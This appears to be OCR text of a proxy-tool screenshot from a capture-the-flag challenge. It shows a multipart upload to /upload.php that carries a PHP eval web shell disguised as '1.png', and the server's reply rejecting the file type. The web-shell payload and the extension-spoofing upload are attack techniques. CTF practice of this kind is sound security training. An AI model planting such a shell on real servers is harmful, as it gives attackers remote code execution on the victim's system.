 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host:
47b71bb0-d569-47a6-a13a-d4a747ab63db.challenge.ctf
.show
3 Content-Length : 225
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryBRhLdtI55rNOEqHB
8 Origin:
http://47b71bb0-d569-47a6-a13a-d4a747ab63db.challe
nge.ctf.show
9 Referer:
http://47b71bb0-d569-47a6-a13a-d4a747ab63db.challe
nge.ctf.show/
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Cookie: UM_distinctid =
1804b757a33512-0b2b3d7757995a-3a67551f-fa000-1804b
757a349d7
13 Connection : close
14
15 ------WebKitFormBoundaryBRhLdtI55rNOEqHB
16 Content-Disposition : form-data ; name="file";
filename="1.png"
17 Content-Type : application/octet-stream
18
19 <?php @eval($_POST['attack']);?>
20 ------WebKitFormBoundaryBRhLdtI55rNOEqHB--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 30 Apr 2022 07:17:00 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 61
8
9 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89
c4"}